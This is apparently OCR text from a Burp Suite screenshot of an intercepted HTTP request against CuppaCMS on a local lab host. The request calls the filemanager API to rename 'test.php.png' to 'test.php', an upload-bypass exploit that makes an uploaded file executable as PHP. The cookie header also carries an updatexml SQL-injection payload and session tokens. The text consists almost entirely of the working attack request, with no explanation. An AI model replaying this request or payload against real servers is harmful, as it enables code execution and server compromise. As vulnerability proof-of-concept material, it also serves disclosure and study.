 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /CuppaCMS-master/js/filemanager/api/index.php HTTP/1.1
2 Host: 192.168.1.4:8081
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://192.168.1.4:8081
8 Referer: http://192.168.1.4:8081/CuppaCMS-master/js/filemanager/index.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9
11 Cookie: zg_did=%7B%22did%22%3A%20%2217ccfa4b82d1b8-07e6ba1be677e5-2343360-384000-17ccfa4b82e1066%22%7D;
zg_a9844497225c42d2baf457963e87dfcd=
%7B%22sid%22%3A%201635571251248%2C%22updated%22%3A%201635571355976%2C%22info%22%3A%201635571251250%2C%22superProperty%22%3A%2
0%22%7B%5C%22%E5%BA%94%E7%94%A8%E5%90%8D%E7%A7%B0%5C%22%3A%20%5C%22HFish%5C%22%7D%22%2C%22platform%22%3A%20%22%7B%7D%22%2C%22
utm%22%3A%20%22%7B%7D%22%2C%22referrerDomain%22%3A%20%22%22%2C%22cuid%22%3A%20%22460809777786654720%22%7D; _c_id=
qdyguyty5rijybm11si1635859323938c65u; 3AB9D23F7A4B3C9B=
KMS37V2URX5SZMWVKW7TONZFNY4BZK5WTPYOHCUAAAXQ3QZEABROGHAYIYUDT64QUPWWMWENL254IYGIDIRW7VRUEI; cookie_token=
335902f9179737867b6f490f707e0b3bba77297a8464a83f930a74d16593bf95; UM_distinctid=
17ed95c47cbf57-0e433398d788c6-57b1a33-384000-17ed95c47cc941; CNZZDATA3801251=
cnzz_eid%3D656875504-1644322892-%26ntime%3D1644322892; mail=471656814%40qq.com; url=http%3A%2F%2Ftest.xiaodi8.com; name=
%27+or+updatexml%281%2Cconcat%280x7e%2C%28version%28%29%29%29%2C0%29+or+%27; country=us; language=en; PHPSESSID=
5tlrla0irt1njh1ju0od5rali6; administrator_path=http%3A%2F%2F192.168.1.4%3A8081%2FCuppaCMS-master%2F;
administrator_document_path=%2FCuppaCMS-master%2F
12 Connection: close
13
14 {"from":"//test.php.png","to":"//test.php","action":"rename"}
? < + > Type a search term 0 matches